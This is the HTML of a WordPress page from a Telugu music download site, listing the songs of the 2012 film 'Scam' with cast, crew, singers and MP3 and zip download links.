<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2012 Telugu songs" class="entry-crumb" href="https://naasongs.me/2012-telugu-sonddgs-download/">2012 Telugu songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scam</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-3631 post type-post status-publish format-standard has-post-thumbnail hentry category-2012-telugu-sonddgs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2012-telugu-sonddgs-download/">2012 Telugu songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/scam-songs-downloadg/" rel="bookmark" title="Scam">
                        Scam                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-03-25T17:55:04+00:00" >March 25, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/scam-songs-downloadg/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/03/Scam.jpg" alt="Scam" title="Scam" />
                                                    </div>
                                
                <p><strong>Scam Audio Information:</strong><br />
Cast And Crew: Naveen, Archana, Monica, Oviya<br />
Director: Naga Venkatesh<br />
Producer: M. Srinivasan<br />
Music: Sundar C. Babu<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Chilakalu Rendu Song &#8211; <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%204/Scam%20-%20Dabbu%20Kosam%20(2012)%20-Naasongs.Audio/Chilakalu%20Rendu%20Thadisine-Naasongs.Audio.mp3">Download</a><br />
Singer: Achyuth, Srilekha</p>
<p>Mukkona Simhasanam Song &#8211; <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%204/Scam%20-%20Dabbu%20Kosam%20(2012)%20-Naasongs.Audio/Mukkona%20Simhasanam-Naasongs.Audio.mp3">Download</a><br />
Singer: Srilekha</p>
<p>Ningi Okkate Haddu Song &#8211; <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%204/Scam%20-%20Dabbu%20Kosam%20(2012)%20-Naasongs.Audio/Ningi%20Okkate%20Haddu-Naasongs.Audio.mp3">Download</a><br />
Singer: Karthik, Sri Chithra</p>
<p>Five Feet Puvvula Song &#8211; <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%204/Scam%20-%20Dabbu%20Kosam%20(2012)%20-Naasongs.Audio/Five%20Feet%20Puvvala-Naasongs.Audio.mp3">Download</a><br />
Singer: Sri Ram, Rita</p>
<p>Scam Song &#8211; <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%204/Scam%20-%20Dabbu%20Kosam%20(2012)%20-Naasongs.Audio/Scam%20Theme-Naasongs.Audio.mp3">Download</a><br />
Singer: Instrumental</p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip-<a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%204/Scam%20-%20Dabbu%20Kosam%20(2012)%20-Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696cc13b77725
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>